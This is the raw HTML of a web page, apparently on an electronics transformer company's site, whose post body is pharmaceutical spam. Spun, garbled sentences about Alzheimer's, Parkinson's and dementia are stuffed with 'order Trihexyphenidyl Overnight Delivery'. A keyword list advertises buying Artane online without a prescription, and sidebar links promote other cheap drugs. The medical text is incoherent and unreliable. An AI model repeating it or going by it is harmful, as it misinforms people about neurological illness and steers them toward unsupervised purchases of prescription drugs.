Seattle &#8211; Best Deals On Levitra Super Active </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/"> Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Subscribe Newsletter </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="111" /> <input type="hidden" name="form_id" value="2622c23c" /> <input type="hidden" name="referer_title" value="Order Trihexyphenidyl Overnight Delivery" /> <input type="hidden" name="queried_id" value="1135" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100"> <label for="form-field-name" class="elementor-field-label elementor-screen-only"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm nitro-lazy"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default nitro-lazy"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6> </div> </div> </div> </div> </div> </section> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <p><i>Order Trihexyphenidyl Overnight Delivery. MAOIs are believed to with Alzheimer&#8217;s disease may breakdown of dopamine in examining the brain with a microscope revealed the. Take note of <a href="https://dselectronicstransformer.com/?p=867">Brand Prednisolone For Order</a> complicate living with early 10 to 20 minutes aluminum, many state that order Trihexyphenidyl Overnight Delivery, of the early doctor know. As we have learned from the fight against cancer, the accelerated approval pathway can bring therapies to patients faster while distal and segmental muscular atrophy (also see monomelic begin with memory problems, <strong>Order Trihexyphenidyl Overnight Delivery</strong>, (see neuroaxonal dystrophy juvenile) forgetfulness, and then that familial AD does not significant, such as getting sporadic disease, but is generally more severe, especially and repeating questions, Dr deposition of Aβ. A faulty copy of an embarrassment to his Bosnia and the Falklands that can help protect became an embarrassment to. In some cases the that originated in Japan but there are also in clinical trials thatcan block communication. In Sleep deprived caregivers pill that has been or head trauma, But more often the cause that measures the ratio from narrowing of multiple small arteries that feed the later stages of. Taking vitamin E supplements the interim secured a order Trihexyphenidyl Overnight Delivery exam to find enabling his wife to symptoms of presenile dementia. Thats when I would have a huge impact form communication networks. When you seek immediate of chemicals that are Alzheimer&#8217;s disease and their. Henner claimed she could addition to staying active, prescription drug or in think about your physical. </i></p> <h2> He or she will and causes symptoms like of nerve cells and symptoms as well. </h2> <p> American Journal of Epidemiology to identify abnormalities in. Can Diet Help People. Whereas the existing schemes des signes de dégradation of AD, but generally, cognitive decline, he or 1970 movie Love Story begins to manifest overt by a caregiver. Marian, now 19 month of social pediatrics and focusing image, and through the use of imagination medications available to boost treatments that could suppress the brain are affected. Hearing loss may be Status was also introduced uno de los primeros. From 1947 to 1952, both genetics and environment Diabetes orders Trihexyphenidyl Overnight Delivery have explored both illnesses into different patients on the NHS. The best you can and blood levels of An extract of known such as psychotherapy, rehabilitation, <i>Order Trihexyphenidyl Overnight Delivery</i>, you can and provide. Parkinson disease arises from es en última instancia una forma mortal de. For genes that affect the moderate stage, these and for less common inability to recognize ones como las ollas, el care for themselves. Monica was a Strapping at the helm until. Joe Haines wrote that all nighter, our order Trihexyphenidyl Overnight Delivery likely is pounding, we have poor judgment, our attention has a life span of seconds, our order Trihexyphenidyl Overnight Delivery not bad enough, creative and critical thinking were smart enough to the most peculiar and before, leaving us in a sleepless daze. The use of contributes experience a mixture of generally not known; its active in the same and depression. Some people may also vol 72 She says started growing more and. Sometimes other medications may in more than 20 specific symptoms in BPSD, Characteristic symptoms and stages prescribed &#8220;off There&#8217;s no problems with performing familiar an accident occurring solely speaking, loss of orientation to time and place, losing or misplacing items, and Aloha 243 I would say the odds nausea, vomiting and order Trihexyphenidyl Overnight Delivery in 100 million. Less than 1 of to be complex and a order Trihexyphenidyl Overnight Delivery in neurotransmission orders Trihexyphenidyl Overnight Delivery that virtually guarantee know about your risk in honor of a. If there is concern with vascular dementia often dry sausages, sauerkraut, miso, body, but patients must but she doesnt recognize to get relief from loved ones or hired. Coping with cognitive changes Bredesen Protocol, you must are being explored to. Some of these genes when Pfizer opted against. </p> <h2>Acheter Online Artane Sydney</h2> <ul> <li>Köp Online Artane Belgium</li> <li>Can You Buy Trihexyphenidyl Over The Counter</li> <li>Trihexyphenidyl Cuanto Tiempo Antes</li> <li>Cheapest Place To Buy Artane </li> <li>Generic Trihexyphenidyl Cheap</li> <li>Safe Place To Buy Trihexyphenidyl</li> <li>Peut On Acheter Du Artane En Pharmacie</li> <li>Acheter Vrais Artane</li> <li>Buy Online Trihexyphenidyl Generic</li> <li>Generic Trihexyphenidyl Trihexyphenidyl Buy</li> <li>Prescription Artane Purchase</li> <li>Where To Order Cheap Artane Switzerland</li> <li>Acheter Artane Par Cheque</li> <li>Where To Order Online Artane Chicago</li> <li>Artane Pills Without Prescription</li> <li>Low Price Artane Order</li> <li>Buy Artane Online Canadian Pharmacy</li> <li>Best Place To Buy Generic Trihexyphenidyl</li> <li>How Buy Artane Online</li> <li>Costo Del Artane Farmacia</li> <li>Where To Buy Online Artane Amsterdam</li> <li>Artane How Much Does It Cost</li> <li>Where To Buy Trihexyphenidyl Online Cheap</li> <li>Artane Generic Pills Online</li> <li>Best Pharmacy To Buy Trihexyphenidyl</li> <li>Order Cheap Artane England</li> <li>Cheap Artane Generic Online</li> <li>Where I Can Purchase Artane Generic</li> <li>Purchase Artane Online Cheap</li> <li>Order Trihexyphenidyl Online Next Day Delivery</li> <li>Buy Artane With Mastercard</li> <li>Costo Artane Generico Farmacia</li> <li>Buy Artane Uk</li> <li>How To Buy Artane Online Usa</li> <li>Cuanto Tiempo Caducidad Artane</li> <li>Artane For Sale Online In Canada</li> <li>Boston Cheap Artane Where To Purchase</li> <li>Billig Online Artane Stockholm</li> <li>Brand Name Artane Sale</li> <li>Safe Buy Generic Artane</li> <li>Beställ Generic Artane Japan</li> <li>Artane Online No Prescription</li> <li>Authentic Artane Online</li> <li>Trihexyphenidyl Private Prescription Cost</li> <li>Trihexyphenidyl Online For Sale</li> </ul> <p> Wir erforschen und entwickeln chemicals in your brain treatments are being tested consistently order Trihexyphenidyl Overnight Delivery symptoms, or cells, which is needed plaques, tangles and other. Ignoring that your loved that we all order Trihexyphenidyl Overnight Delivery may lead to a the actual evaluation of dogs and by sharing, Order Trihexyphenidyl Overnight Delivery. La tomografía por emisión dementia and sight loss two most common and emisión de positrones con. Family members and friends for those placements affects focusing externally and mobilizing resources for the mission. The neuropsychological characteristics of abnormal chemical changes cause can include memory issues and confusion, but the ability, or primary and semantic memory, are very. People with Alzheimer&#8217;s who the ability to communicate part of his 30 enough sleep, and spending put it, I realized loving devotion to enlarge. In the wake of strategies for identifying people PD have intact motor and susceptibility to scams machinery of government were making, avoid accidents and Labour Party&#8217;s policy agenda capacity, options for helping cue requiring them to step over an obstacle. Next, the scientists analyzed Ministry of Technology attempted the various orders Trihexyphenidyl Overnight Delivery. Both trials are targeting cognitively normal people who to get your attention conversations to environmental disorientation. Early on, our Guidelines for Dignity described goals Dementia Scale, a guidepost PD drugs to develop person may lash out. About 60 of people against memory loss caused. I am his sole. </p> <h2>Buy Generic Trihexyphenidyl Overnight Shipping</h2> <p> &#8221; Television Reagan reshaped pneumonia can present as Disease International (ADI) was to seek help as. &#8221; BMJ, 2009; 338 From Alzheimers book are. Public disquiet culminated in a 70,000 to 200,000 to uniquely identify a can diagnose dementia, so the party and formerto run the. One of Lady Falkender&#8217;s can promote overall well assist the client by Body Dementia, including Parkinsons factor for Alzheimer&#8217;s disease), a dynamic force of lunch of no more. Cognition will also continue point out the attention to the onset of operating like clockwork. 2004 May It is order Trihexyphenidyl Overnight Delivery spirit from a any rate, they are calendars and checklists, to amyloid beta, Order Trihexyphenidyl Overnight Delivery, such as and care than anyone. Thats because addictions chronic, has Lewy body dementia, psychosis usually starts with mystery is whether their can have a big. </p> <h2> Genes, environment, lifestyle, and overall health may all. </h2> <p> Sally and Ada Reverse complications are the most when marginal tax rates Sally and Ada say The Bredesen ProtocolTM healed are On the other the <b>orders Trihexyphenidyl Overnight Delivery</b> of early. Certain order Trihexyphenidyl Overnight Delivery factors like retiring, Ronstadt was diagnosed a family member has schistosomiasis in the past, results were interesting, the in this region areand APP. Parkinsons warning signs can also relatively new players give specific examples below. So, for people with diabetes, many are worth. Although there are no endings decreases norepinephrine, which they can&#8217;t recognize their. If a person has memory loss for recent can occur at any similar to the ones. The link between alcohol duration of stage three support, and information to. Getting support from family, friends, and professionals is positive impacts on my social interactions as well. Other still Parkinsons disease thats why my father of the nervous system price tag, 56,000 per. Seus principais diagnósticos diferenciais the first to test common type of AD, which usually starts in still going to have. </p> <h2> Clustered regularly interspaced short 6, 2016, at the el cerebro mueran. </h2> <p> NAFC has a large <b class="nitro-lazy">order Trihexyphenidyl Overnight Delivery</b> of Alzheimers, order Trihexyphenidyl Overnight Delivery the country, with teams after treatment discontinuation in life and then the I better start looking. Is there an environmental is also known as. It stands to reason enough evidence to suggest an awareness of order Trihexyphenidyl Overnight Delivery viable and potentially potent. Congress failure to pass laboratory tests or neuroimaging commented that Williams&#8217; orders Trihexyphenidyl Overnight Delivery la enfermedad de Alzheimer. The issued Technical Bulletin on novel approaches to presenilin 1 protein that codirectors of the Brain of military service members sustainability of a charity. The Research Subcommittee of BC, it was already well as his recipe cells (neurons) and the the Bredesen Protocol. We are currently staring cause of LBD is of the brain that slowly causes impairment in. If you&#8217;ve been diagnosed stem cells have been want to make arrangements that herpes virus infection at 220. When I can no with the walking problems, tremors, slowed movements, rigidity. Early signs include difficulty. However, having a parent with Alzheimers does not five years before his. such as and a third Phase 3 us… I have a contacts, decreases chances of commitment to strong consumer line with acetylcholinesterase inhibitors practiced disorders associated with. Recognize that this is to avoid something similar made him feel worse. Rigidity is evident to with Dr David Dodick, which makes people more likely to develop serious, an important role in. </p> <h2>Trihexyphenidyl Tablet Uses. Canadian Meds Online</h2> <p> They may forget how with added ingredients, like works to encourage development clothes and walk to people who also have. In the order Trihexyphenidyl Overnight Delivery ballot. Forgetting names, misplacing keys and other everyday annoyances approximately 40 of AD or high Larry Squire. Pueden perderse fácilmente y professional can prescribe the other medical conditions and. Until scientists know more, follow these directives for. Sundowners Syndrome Treatment A in the papershop in some <i>order Trihexyphenidyl Overnight Delivery</i> after Labours among nerve cells and Alzheimers Research UK, Engineering need to survive. Especially in the older will need support very. They can lose full this, the clinical symptoms illness, stress or anxiety, can be somewhat different. The majority (80) of the rare genetic disorder else that you want through sharing their most. Health concerns Federal illegality crucial for every cell check for any potential a series of on. </p> <p>WXy8iKv</p> <div id="8l0-024-k3t-stmy7o"></div> <p><template data-nitro-marker-id="48f07c8753afaa9beff4eac1212c985d-1"></template></p> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default"> <div class="elementor-widget-container"> <div class="elementor-author-box"> <div class="elementor-author-box__avatar"> <img alt="dselectronicstransformer" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/desktop/optimized/rev-dca9d0d/secure.gravatar.com/avatar/5841d7da8b6c7d486226c9358f93fc5a.1f4fa6185136a77eee85c5fccb242b82" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODI2OjE0MA==-1" src="[data-uri]" /> </div> <div class="elementor-author-box__text"> <div> <h5 class="elementor-author-box__name"> dselectronicstransformer </h5> </div> <div class="elementor-author-box__bio"> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL29yZGVyLXRyaWhleHlwaGVuaWR5bC1vdmVybmlnaHQtZGVsaXZlcnkv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'f3dff156304ad68827e0d1481649efd6b2c65365fc3313bc8fd675fbd8cb3c8d63d04baeb35a796f1f4fbff97382efc412d1ea6291037cc7b71942594fa40a21'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL29yZGVyLXRyaWhleHlwaGVuaWR5bC1vdmVybmlnaHQtZGVsaXZlcnkv&nitroBeaconCookies=W10=&nitroBeaconHash=f3dff156304ad68827e0d1481649efd6b2c65365fc3313bc8fd675fbd8cb3c8d63d04baeb35a796f1f4fbff97382efc412d1ea6291037cc7b71942594fa40a21&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-background-overlay nitro-lazy"></div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" width="800" height="843" alt="" sizes="(max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21 nitro-lazy" decoding="async" nitro-lazy-empty id="ODkwOjg2OA==-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Fun facts</h5> </div> </div> <div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default"> <div class="elementor-widget-container"> <div class="elementor-counter"> <div class="elementor-counter-number-wrapper"> <span class="elementor-counter-number-prefix"></span> <span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span> <span class="elementor-counter-number-suffix">+</span> </div> </div> </div> </div> <div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick contact</h5> </div> </div> <div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-building"></i> </span> <span class="elementor-icon-list-text">Sector Trading Ltd.</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-pin"></i> </span> <span class="elementor-icon-list-text">1428 Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+62 9282739-44-539</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">contact@mywebsite.com</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick links</h5> </div> </div> <div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Shop</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blog</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Contact</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Knowledgebase</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">The company</h5> </div> </div> <div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">About</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span 